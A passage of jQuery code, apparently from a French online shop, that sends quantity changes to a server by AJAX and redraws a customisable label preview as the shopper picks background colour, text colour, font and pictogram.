			var recevoirNewsletter = 0;
			if ($("#recevoirNewsletter")) {
				if ($("#recevoirNewsletter").attr('checked')) {
					recevoirNewsletter = 1;
				}
			}
			DATA += "&recevoirNewsletter="+recevoirNewsletter;
			break;
		case 'ajoute1':
			test = true;
			var qte = parseFloat($("#qte").val());
			var qteAajouter = qte + 1;
			DATA += '&qteAajouter='+qteAajouter;
			if(mobile == 1){
				normal('lien_desc');
				normal('lien_articles');
				normal('lien_photo');
				cache('bloc_articles');
				cache('bloc_desc');
				cache('bloc_photo');
				affiche('bloc_ajout');
			}
			break;
		case 'enleve1':
			test = true;
			var qte = parseFloat($("#qte").val());
			var qteAajouter = qte - 1;
			DATA += '&qteAajouter='+qteAajouter;
			if(mobile == 1){
				normal('lien_desc');
				normal('lien_articles');
				normal('lien_photo');
				cache('bloc_articles');
				cache('bloc_desc');
				cache('bloc_photo');
				affiche('bloc_ajout');
			}
			break;
	}
	//alert(DATA);
	// 0console.log(DATA);
	if (test) {
		$.ajax({
			type: "POST",
			url: "article_ajax.php",
			data: DATA,
			beforeSend: function(data){
				/*divCible.html('');
                  divCible.toggleClass('ajax-loader');*/
				articleBeforeCallBack();
			},
			success: function(data){
				//	divCible.toggleClass('ajax-loader');
				var tabreponse = data.split("|||");
				divCible.html(tabreponse[0]);
				$('#contenuPhotos').html(tabreponse[1]);
				if(mobile == 0){
					tb_init('a.thickbox');

					var jqzoomtest = $("#verybig").hasClass("jqzoom");
					if(jqzoomtest){
						$(".jqzoom").jqzoom(options);
					}else{
						initPrety();
					}
				}else{
					normal('lien_desc');
					normal('lien_articles');
					normal('lien_photo');
					cache('bloc_articles');
					cache('bloc_desc');
					cache('bloc_photo');
					affiche('bloc_ajout');
				}
				/*
				$(function () {
					$(".selectStyled").selectbox();
				});
				*/
				articleCallBack();
				initCallback();
				initslide_art();

				/*group picto click*/
				/*
				$('.opgrouppicto').children('a').click(function(){
					var classActive = $(this).text();
					$(this).addClass('active');
					$(this).siblings().removeClass('active');
					$(this).parent().parent().children('ul').find('li').hide() ;
					$('.'+classActive).show();

				});

				/*fin group picto click*/
			},
			async:false
		});
	}
	//});
}

function afficherArticle2(){
	console.log('coucou');
}

//EVOLUTION Pour Les Packs
$(document).ready(function(){
	/*
	$(window).keydown(function(event){
	    if(event.keyCode == 13) {
	      event.preventDefault();
	      return false;
	    }
	});
	*/

	function dessinerCadre_pervisu(thisSelect, artid){
		// couleur fond : lst_40
		// couleur texte : lst_39
		// Police : lst_38
		// Dessin : lst_37
		// Forme : lst_36
		// console.log(thisSelect);
		// console.log(artid);
		// console.log("dessinerCadre_pervisu");
		var idSelect = thisSelect.attr("id");
		var valueSelect = $("#"+idSelect+".articleCaracteristique").val();
		var nblignetmp = $("input[name=nblignetmp_" + artid + "]").val();
		switch(idSelect){
			case "lst_40":

				var value_lst_40 = valueSelect;
				var value_lst_39 = $("#lst_39.articleCaracteristique").val();
				var value_lst_38 = $("#lst_38.articleCaracteristique").val();
				var value_lst_37 = $("#lst_37.articleCaracteristique").val();

				var oldvalue_caract_lst_40 = $("#oldvalue_lst_40_"+artid).val();
				$("#tr_caracteristique_40_"+ artid +" #awselect_lst_40 .back_face ul li[data-value='"+oldvalue_caract_lst_40+"']").attr('class', ' ');
				$("#oldvalue_lst_40_"+artid).val(valueSelect);
				$("#tr_caracteristique_40_"+ artid +" #awselect_lst_40 .back_face ul li[data-value='"+valueSelect+"']").attr('class', 'active');

				var couleur_fond = $("#lst_40.articleCaracteristique option:selected").text();
				var couleur_texte = $("#lst_39.articleCaracteristique option:selected").text();
				var police_val = $("#lst_38.articleCaracteristique option:selected").text();
				var picto_val = $("#lst_37.articleCaracteristique option:selected").text();


				if ($("#lst_40.articleCaracteristique option:selected").hasClass('fondImg')) {
                    var bloc_couleurFond = "<span class='facette_couleur' style='background-image:url(\"vignette-" + couleur_fond + "\");background-size:100%'></span>";
                    var image_fond = $("#lst_40.articleCaracteristique option:selected").text();
                } else {
                    var bloc_couleurFond = "<span class='facette_couleur' style='background-color:#"+couleur_fond+"'></span>";
                    var image_fond = false;
                }
				$("#awselect_lst_40 .current_value").html(bloc_couleurFond);
				break;

			case "lst_39":
				var value_lst_40 = $("#lst_40.articleCaracteristique").val();
				var value_lst_39 = valueSelect;
				var value_lst_38 = $("#lst_38.articleCaracteristique").val();
				var value_lst_37 = $("#lst_37.articleCaracteristique").val();

				var oldvalue_caract_lst_39 = $("#oldvalue_lst_39_"+artid).val();
				$("#tr_caracteristique_39_"+ artid +" #awselect_lst_39 .back_face ul li[data-value='"+oldvalue_caract_lst_39+"']").attr('class', ' ');
				$("#oldvalue_lst_39_"+artid).val(valueSelect);
				$("#tr_caracteristique_39_"+ artid +" #awselect_lst_39 .back_face ul li[data-value='"+valueSelect+"']").attr('class', 'active');

				var couleur_fond = $("#lst_40.articleCaracteristique option:selected").text();
				var couleur_texte = $("#lst_39.articleCaracteristique option:selected").text();
				var police_val = $("#lst_38.articleCaracteristique option:selected").text();
				var picto_val = $("#lst_37.articleCaracteristique option:selected").text();

                if ($("#lst_40.articleCaracteristique option:selected").hasClass('fondImg')) {
                    var image_fond = $("#lst_40.articleCaracteristique option:selected").text();
                } else {
                    var image_fond = false;
                }
                
				var old_style = $(".form_image #formeetiqutte .divPositionBox1").attr('style');
				var old_styleListe = old_style.split(";");
				var new_styleListe = "";
				for (var i = 0; i < old_styleListe.length; i++) {
					var tmppos = old_styleListe[i].indexOf("color");
					if (tmppos != -1) {
						var new_color = "color:#" + couleur_texte;
						old_styleListe[i] = new_color;
						break;
					}
				}
				new_styleListe = old_styleListe[0];
				for (var j = 1; j < old_styleListe.length; j++) {
					new_styleListe = new_styleListe + ";" + old_styleListe[j] ;
				}

				$(".form_image #formeetiqutte .divPositionBox1").attr('style', new_styleListe);

				//div 2
				if ($(".form_image #formeetiqutte .divPositionBox2").length > 0) {
					var old_style2 = $(".form_image #formeetiqutte .divPositionBox2").attr('style');
					var old_styleListe2 = old_style2.split(";");
					var new_styleListe2 = "";
					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmppos2 = old_styleListe2[i].indexOf("color");
						if (tmppos2 != -1) {
							var new_color2 = "color:#" + couleur_texte;
							old_styleListe2[i] = new_color2;
							break;
						}
					}
					new_styleListe2 = old_styleListe2[0];
					for (var j = 1; j < old_styleListe2.length; j++) {
						new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
					}
					$(".form_image #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
				}

				//div 3
				if ($(".form_image #formeetiqutte .divPositionBox3").length > 0) {
					var old_style3 = $(".form_image #formeetiqutte .divPositionBox3").attr('style');
					var old_styleListe3 = old_style3.split(";");
					var new_styleListe3 = "";
					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmppos3 = old_styleListe3[i].indexOf("color");
						if (tmppos3 != -1) {
							var new_color3 = "color:#" + couleur_texte;
							old_styleListe3[i] = new_color3;
							break;
						}
					}
					new_styleListe3 = old_styleListe3[0];
					for (var j = 1; j < old_styleListe3.length; j++) {
						new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
					}
					$(".form_image #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
				}

				//div 4
				if ($(".form_image #formeetiqutte .divPositionBox4").length > 0) {
					var old_style4 = $(".form_image #formeetiqutte .divPositionBox4").attr('style');
					var old_styleListe4 = old_style4.split(";");
					var new_styleListe4 = "";
					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmppos4 = old_styleListe4[i].indexOf("color");
						if (tmppos4 != -1) {
							var new_color4 = "color:#" + couleur_texte;
							old_styleListe4[i] = new_color4;
							break;
						}
					}
					new_styleListe4 = old_styleListe4[0];
					for (var j = 1; j < old_styleListe4.length; j++) {
						new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
					}
					$(".form_image #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
				}

				//div 5
				if ($(".form_image #formeetiqutte .divPositionBox5").length > 0) {
					var old_style5 = $(".form_image #formeetiqutte .divPositionBox5").attr('style');
					var old_styleListe5 = old_style5.split(";");
					var new_styleListe5 = "";
					for (var i = 0; i < old_styleListe5.length; i++) {
						var tmppos5 = old_styleListe5[i].indexOf("color");
						if (tmppos5 != -1) {
							var new_color5 = "color:#" + couleur_texte;
							old_styleListe5[i] = new_color5;
							break;
						}
					}
					new_styleListe5 = old_styleListe5[0];
					for (var j = 1; j < old_styleListe5.length; j++) {
						new_styleListe5 = new_styleListe5 + ";" + old_styleListe5[j];
					}
					$(".form_image #formeetiqutte .divPositionBox5").attr('style', new_styleListe5);
				}

				var bloc_couleurTexte = "<span class='facette_couleur' style='background-color:#"+couleur_texte+"'></span>";
				$("#awselect_lst_39 .current_value").html(bloc_couleurTexte);
				break;

			case "lst_38":
				var value_lst_40 = $("#lst_40.articleCaracteristique").val();
				var value_lst_39 = $("#lst_39.articleCaracteristique").val();
				var value_lst_38 = valueSelect;
				var value_lst_37 = $("#lst_37.articleCaracteristique").val();

				var oldvalue_caract_lst_38 = $("#oldvalue_lst_38_"+artid).val();
				$("#tr_caracteristique_38_"+ artid +" #awselect_lst_38 .back_face ul li[data-value='"+oldvalue_caract_lst_38+"']").attr('class', ' ');
				$("#oldvalue_lst_38_"+artid).val(valueSelect);
				$("#tr_caracteristique_38_"+ artid +" #awselect_lst_38 .back_face ul li[data-value='"+valueSelect+"']").attr('class', 'active');

				var couleur_fond = $("#lst_40.articleCaracteristique option:selected").text();
				var couleur_texte = $("#lst_39.articleCaracteristique option:selected").text();
				var police_val = $("#lst_38.articleCaracteristique option:selected").text();
				var picto_val = $("#lst_37.articleCaracteristique option:selected").text();

                if ($("#lst_40.articleCaracteristique option:selected").hasClass('fondImg')) {
                    var image_fond = $("#lst_40.articleCaracteristique option:selected").text();
                } else {
                    var image_fond = false;
                }
                
				//old value
				var old_value = $("#old_value").val();

				//divers valeur
				var formeid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeid");
				var formeelementid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeelementid");
				var police_tmp = $("#lst_38").children("option:selected").html().split("_");
				var police_tmp = police_tmp[1];
				var positionX = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positionx"));
				var positionY = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positiony"));
				var width = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-width"));
				var height = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-height"));
				var ajustement_cadrage = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajust"));
				// console.log("formeid : "+formeid+" || formeelementid : "+formeelementid+" || police_tmp :"+police_tmp);
				var ajustement_cadrage_mobile = 0;
				ajustement_cadrage_mobile = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajustm"));

				var ajustement_cadrageF = (height * ajustement_cadrage / 100);
				var positionYF = positionY + ajustement_cadrageF;
				var rand_nb = Math.floor(Math.random() * Math.floor(99999999));
				// console.log(ajustement_cadrage+" || "+ height +" || "+ width +" || "+ positionY +" || "+ positionX + " || " +ajustement_cadrage_mobile +" || "+ajustement_cadrageF+" || "+positionYF);
				if (ajustement_cadrage_mobile != 0) {
					var ajustement_cadrage_mobileF = (height * ajustement_cadrage_mobile / 100);
					var bloc_style_cadrage = "";
					var tmptmp = positionYF - ajustement_cadrageF + ajustement_cadrage_mobileF;
					console.log("formeelementid "+formeelementid+" || "+$('#col_txt_' + artid + ' #input_box41').val());
					bloc_style_cadrage +="<style type='text/css'> ";
					bloc_style_cadrage +="@media (max-width: 640px) ";
					bloc_style_cadrage += "{.cadragebox"+ rand_nb ;
					if($('#col_txt_' + artid + ' #input_box41').val() == '' && (formeelementid == '40' || formeelementid == '41')){
						console.log("okok");
						bloc_style_cadrage +=" {top:20";
					}else{
						bloc_style_cadrage +=" {top:" + (positionYF - ajustement_cadrageF + ajustement_cadrage_mobileF);
					}
					bloc_style_cadrage += "px;}}</style>" ;
				}

				var old_style = $(".form_image #formeetiqutte .divPositionBox1").attr('style');
				var old_styleListe = old_style.split(";");
				var new_styleListe = "";
				for (var i = 0; i < old_styleListe.length; i++) {
					var tmppos = old_styleListe[i].indexOf("font-family");
					if (tmppos != -1) {
						var new_fontFamily = "font-family:" + police_val;
						old_styleListe[i] = new_fontFamily;
						break;
					}
				}
				for (var i = 0; i < old_styleListe.length; i++) {
					var tmptop = old_styleListe[i].indexOf("top");
					if (tmptop != -1) {
						var new_top = "top:" + positionYF +"px";
						old_styleListe[i] = new_top;
						break;
					}
				}
				// console.log("positionYF "+positionYF);
				new_styleListe = old_styleListe[0];
				for (var j = 1; j < old_styleListe.length; j++) {
					new_styleListe = new_styleListe + ";" + old_styleListe[j];
				}

				$(".form_image #formeetiqutte .divPositionBox1").attr('id', '1box'+police_val);
				if (ajustement_cadrage_mobile != 0) {
					$(".form_image #formeetiqutte #1box"+police_val+".divPositionBox1").attr('class', 'divPositionBox1 cadragebox'+rand_nb);
					$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage1").html(bloc_style_cadrage);
				}
				$(".form_image #formeetiqutte .divPositionBox1").attr('style', new_styleListe);
				var iFontSizeDepart = $(".form_image #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").attr('data-font-size-depart') ;
				iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;
				if (!isNaN(iFontSizeDepart)) {
					$(".form_image #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").parent().textfill({
						maxFontPixels: iFontSizeDepart
					});
				}
				//REDIMENSSIONNEMENT AU DEPART

				//div 2
				if ($(".form_image #formeetiqutte .divPositionBox2").length > 0) {
					//divers valeur
					var formeid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeid");
					var formeelementid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeelementid");

					var positionX2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positionx"));
					var positionY2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positiony"));
					var width2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-width"));
					var height2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-height"));
					var ajustement_cadrage2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajust"));
					var ajustement_cadrage_mobile2 = 0;
					ajustement_cadrage_mobile2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajustm"));

					var ajustement_cadrageF2 = (height2 * ajustement_cadrageF / 100);
					var positionYF2 = positionY2 + ajustement_cadrageF2;

					var rand_nb2 = Math.floor(Math.random() * Math.floor(99999999));
					if (ajustement_cadrage_mobile2 != 0) {
						var ajustement_cadrage_mobileF2 = (height2 * ajustement_cadrage_mobileF / 100);
						var bloc_style_cadrage2 = "";
						bloc_style_cadrage2 +="<style type='text/css'> ";
						bloc_style_cadrage2 +="@media (max-width: 640px) ";
						bloc_style_cadrage2 += "{.cadragebox"+ rand_nb2 ;
						bloc_style_cadrage2 +=" {top:" + (positionYF2 - ajustement_cadrageF2 + ajustement_cadrage_mobileF2);
						bloc_style_cadrage2 += "px;}}</style>" ;
					}

					var old_style2 = $(".form_image #formeetiqutte .divPositionBox2").attr('style');
					var old_styleListe2 = old_style2.split(";");
					var new_styleListe2 = "";
					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmppos2 = old_styleListe2[i].indexOf("font-family");
						if (tmppos2 != -1) {
							var new_fontFamily2 = "font-family:" + police_val;
							old_styleListe2[i] = new_fontFamily2;
							break;
						}
					}

					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmptop2 = old_styleListe2[i].indexOf("top");
						if (tmptop2 != -1) {
							var new_top2 = "top:" + positionYF2 +"px";
							old_styleListe2[i] = new_top2;
							break;
						}
					}
					console.log("positionYF2 "+positionYF2);

					new_styleListe2 = old_styleListe2[0];
					for (var j = 1; j < old_styleListe2.length; j++) {
						new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
					}

					if (ajustement_cadrage_mobile2 != 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('class', 'divPositionBox2 cadragebox'+rand_nb2);
						$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage2").html(bloc_style_cadrage2);
					}
					$(".form_image #formeetiqutte .divPositionBox2").attr('id', '1box'+police_val);
					$(".form_image #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);

					var iFontSizeDepart2 = $(".form_image #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").attr('data-font-size-depart') ;
					iFontSizeDepart2 = parseInt(iFontSizeDepart2, 10) ;
					if (!isNaN(iFontSizeDepart2)) {
						$(".form_image #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").parent().textfill({
							maxFontPixels: iFontSizeDepart2
						});
					}
					//REDIMENSSIONNEMENT AU DEPART
				}

				//div 3
				if ($(".form_image #formeetiqutte .divPositionBox3").length > 0) {
					//divers valeur
					var formeid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeid");
					var formeelementid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeelementid");

					var positionX3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positionx"));
					var positionY3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positiony"));
					var width3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-width"));
					var height3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-height"));
					var ajustement_cadrage3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajust"));
					var ajustement_cadrage_mobile3 = 0;
					ajustement_cadrage_mobile3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajustm"));

					var ajustement_cadrageF3 = (height3 * ajustement_cadrageF2 / 100);
					var positionYF3 = positionY3 + ajustement_cadrageF3;
					var rand_nb3 = Math.floor(Math.random() * Math.floor(99999999));
					if (ajustement_cadrage_mobile3 != 0) {
						var ajustement_cadrage_mobileF3 = (height3 * ajustement_cadrage_mobileF2 / 100);
						var bloc_style_cadrage3 = "";
						bloc_style_cadrage3 +="<style type='text/css'> ";
						bloc_style_cadrage3 +="@media (max-width: 640px) ";
						bloc_style_cadrage3 += "{.cadragebox"+ rand_nb3 ;
						bloc_style_cadrage3 +=" {top:" + (positionYF3 - ajustement_cadrageF3 + ajustement_cadrage_mobileF3);
						bloc_style_cadrage3 += "px;}}</style>" ;
					}

					var old_style3 = $(".form_image #formeetiqutte .divPositionBox3").attr('style');
					var old_styleListe3 = old_style3.split(";");
					var new_styleListe3 = "";
					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmppos3 = old_styleListe3[i].indexOf("font-family");
						if (tmppos3 != -1) {
							var new_fontFamily3 = "font-family:" + police_val;
							old_styleListe3[i] = new_fontFamily3;
							break;
						}
					}

					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmptop3 = old_styleListe3[i].indexOf("top");
						if (tmptop3 != -1) {
							var new_top3 = "top:" + positionYF3 +"px";
							old_styleListe3[i] = new_top3;
							break;
						}
					}
					console.log("positionYF3 "+positionYF3);
					new_styleListe3 = old_styleListe3[0];
					for (var j = 1; j < old_styleListe3.length; j++) {
						new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
					}

					if (ajustement_cadrage_mobile3 != 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('class', 'divPositionBox3 cadragebox'+rand_nb3);
						$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage3").html(bloc_style_cadrage3);
					}
					$(".form_image #formeetiqutte .divPositionBox3").attr('id', '1box'+police_val);
					$(".form_image #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);

					var iFontSizeDepart3 = $(".form_image #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").attr('data-font-size-depart') ;
					iFontSizeDepart3 = parseInt(iFontSizeDepart3, 10) ;
					if (!isNaN(iFontSizeDepart3)) {
						$(".form_image #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").parent().textfill({
							maxFontPixels: iFontSizeDepart3
						});
					}
					//REDIMENSSIONNEMENT AU DEPART
				}

				//div 4
				if ($(".form_image #formeetiqutte .divPositionBox4").length > 0) {
					//divers valeur
					var formeid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeid");
					var formeelementid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeelementid");

					var positionX4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positionx"));
					var positionY4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positiony"));
					var width4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-width"));
					var height4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-height"));
					var ajustement_cadrage4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajust"));
					var ajustement_cadrage_mobile4 = 0;
					ajustement_cadrage_mobile4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajustm"));

					var ajustement_cadrageF4 = (height4 * ajustement_cadrageF3 / 100);
					var positionYF4 = positionY4 + ajustement_cadrageF4;
					var rand_nb4 = Math.floor(Math.random() * Math.floor(99999999));
					if (ajustement_cadrage_mobile4 != 0) {
						var ajustement_cadrage_mobileF4 = (height4 * ajustement_cadrage_mobileF3 / 100);
						var bloc_style_cadrage4 = "";
						bloc_style_cadrage4 +="<style type='text/css'> ";
						bloc_style_cadrage4 +="@media (max-width: 640px) ";
						bloc_style_cadrage4 += "{.cadragebox"+ rand_nb4 ;
						bloc_style_cadrage4 +=" {top:" + (positionYF4 - ajustement_cadrageF4 + ajustement_cadrage_mobileF4);
						bloc_style_cadrage4 += "px ;}}</style>" ;
					}

					var old_style4 = $(".form_image #formeetiqutte .divPositionBox4").attr('style');
					var old_styleListe4 = old_style4.split(";");
					var new_styleListe4 = "";
					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmppos4 = old_styleListe4[i].indexOf("font-family");
						if (tmppos4 != -1) {
							var new_fontFamily4 = "font-family:" + police_val;
							old_styleListe4[i] = new_fontFamily4;
							break;
						}
					}

					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmptop4 = old_styleListe4[i].indexOf("top");
						if (tmptop4 != -1) {
							var new_top4 = "top:" + positionYF4 +"px";
							old_styleListe4[i] = new_top4;
							break;
						}
					}
					console.log("positionYF4 "+positionYF4);

					new_styleListe4 = old_styleListe4[0];
					for (var j = 1; j < old_styleListe4.length; j++) {
						new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
					}

					if (ajustement_cadrage_mobile4 != 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('class', 'divPositionBox4 cadragebox'+rand_nb4);
						$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage4").html(bloc_style_cadrage4);
					}
					$(".form_image #formeetiqutte .divPositionBox4").attr('id', '1box'+police_val);
					$(".form_image #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);

					var iFontSizeDepart4 = $(".form_image #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").attr('data-font-size-depart') ;
					iFontSizeDepart4 = parseInt(iFontSizeDepart4, 10) ;
					if (!isNaN(iFontSizeDepart4)) {
						$(".form_image #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").parent().textfill({
							maxFontPixels: iFontSizeDepart4
						});
					}
					//REDIMENSSIONNEMENT AU DEPART
				}

				//div 5
				if ($(".form_image #formeetiqutte .divPositionBox5").length > 0) {
					//divers valeur
					var formeid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeid");
					var formeelementid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeelementid");

					var positionX5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positionx"));
					var positionY5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positiony"));
					var width5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-width"));
					var height5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-height"));
					var ajustement_cadrage5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajust"));
					var ajustement_cadrage_mobile5 = 0;
					ajustement_cadrage_mobile5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajustm"));

					var ajustement_cadrageF5 = (height5 * ajustement_cadrageF4 / 100);
					var positionYF5 = positionY5 + ajustement_cadrageF5;
					var rand_nb5 = Math.floor(Math.random() * Math.floor(99999999));
					if (ajustement_cadrage_mobile5 != 0) {
						var ajustement_cadrage_mobileF5 = (height5 * ajustement_cadrage_mobileF4 / 100);
						var bloc_style_cadrage5 = "";
						bloc_style_cadrage5 +="<style type='text/css'> ";
						bloc_style_cadrage5 +="@media (max-width: 640px) ";
						bloc_style_cadrage5 += "{.cadragebox"+ rand_nb5 ;
						bloc_style_cadrage5 +=" {top:" + (positionYF5 - ajustement_cadrageF5 + ajustement_cadrage_mobileF5);
						bloc_style_cadrage5 += "px;}}</style>" ;
					}

					var old_style5 = $(".form_image #formeetiqutte .divPositionBox5").attr('style');
					var old_styleListe5 = old_style5.split(";");
					var new_styleListe5 = "";
					for (var i = 0; i < old_styleListe5.length; i++) {
						var tmppos5 = old_styleListe5[i].indexOf("font-family");
						if (tmppos5 != -1) {
							var new_fontFamily5 = "font-family:" + police_val;
							old_styleListe5[i] = new_fontFamily5;
							break;
						}
					}

					for (var i = 0; i < old_styleListe5.length; i++) {
						var tmptop5 = old_styleListe5[i].indexOf("top");
						if (tmptop5 != -1) {
							var new_top5 = "top:" + positionYF5 +"px";
							old_styleListe5[i] = new_top5;
							break;
						}
					}
					console.log("positionYF5 "+positionYF5);

					new_styleListe5 = old_styleListe5[0];
					for (var j = 1; j < old_styleListe5.length; j++) {
						new_styleListe5 = new_styleListe5 + ";" + old_styleListe5[j];
					}

					if (ajustement_cadrage_mobile5 != 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('class', 'divPositionBox5 cadragebox'+rand_nb5);
						$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage5").html(bloc_style_cadrage5);
					}
					$(".form_image #formeetiqutte .divPositionBox5").attr('id', '1box'+police_val);
					$(".form_image #formeetiqutte .divPositionBox5").attr('style', new_styleListe5);

					var iFontSizeDepart5 = $(".form_image #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").attr('data-font-size-depart') ;
					iFontSizeDepart5 = parseInt(iFontSizeDepart5, 10) ;
					if (!isNaN(iFontSizeDepart5)) {
						$(".form_image #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").parent().textfill({
							maxFontPixels: iFontSizeDepart5
						});
					}
					//REDIMENSSIONNEMENT AU DEPART
				}

				var bloc_police = "<span class='fond_facette' style='font-family:"+police_val+"'>"+myText+"</span>";
				$("#awselect_lst_38 .current_value").html(bloc_police);
				/********************************/
				if($('#col_txt_' + artid + ' #input_box41').val() != ''){
					console.log("ici 1");
					$('.divPositionBox1').css('top', $('.divPositionBox1').attr('data-position-depart')+'px');
					$('.divPositionBox1').css('height', $('.divPositionBox1').attr('data-height-depart')+'px');
					$('.position_box_compte1').css('height', $('.divPositionBox1').attr('data-height-depart')+'px');
					$('.position_box_compte1').css('line-height', $('.divPositionBox1').attr('data-height-depart')+'px');
					// $('.position_box_compte1').css('font-size', '22.4px');
					$('.form_id_' + artid + ' #position_box40').parent().textfill({
						maxFontPixels: 0
					});
				}else{
					console.log("XXX 1");
					$('.divPositionBox1').css('top', '20px');
					$('.divPositionBox1').css('height', '32px');
					$('.position_box_compte1').css('height', '32px');
					$('.position_box_compte1').css('line-height', '32px');
					$('.position_box_compte1').css('font-size', '32px');
					$('.form_id_' + artid + ' #position_box40').parent().textfill({
						maxFontPixels: 0
					});
				}

				modifTexteForme2(formeelementid, artid);
				/********************************/
				break;

			case "lst_37":
				var value_lst_40 = $("#lst_40.articleCaracteristique").val();
				var value_lst_39 = $("#lst_39.articleCaracteristique").val();
				var value_lst_38 = $("#lst_38.articleCaracteristique").val();
				var value_lst_37 = valueSelect;

				var oldvalue_caract_lst_37 = $("#oldvalue_lst_37_"+artid).val();
				var old_labelle = $("#lst_37.articleCaracteristique option[value='"+oldvalue_caract_lst_37+"']").attr('label');
				var new_labelle = $("#lst_37.articleCaracteristique option[value='"+valueSelect+"']").attr('label');
				// console.log(old_labelle + "||" +new_labelle+"||"+oldvalue_caract_lst_37+" value_lst_37 "+value_lst_37);
				//effacé la selection
				$("#tr_caracteristique_37_"+ artid +" #awselect_lst_37 .back_face ul li[data-value='"+oldvalue_caract_lst_37+"'][class='"+old_labelle+" active']").attr('class', old_labelle);
				//mis à jour de la variable
				$("#oldvalue_lst_37_"+artid).val(valueSelect);
				//ajout selection
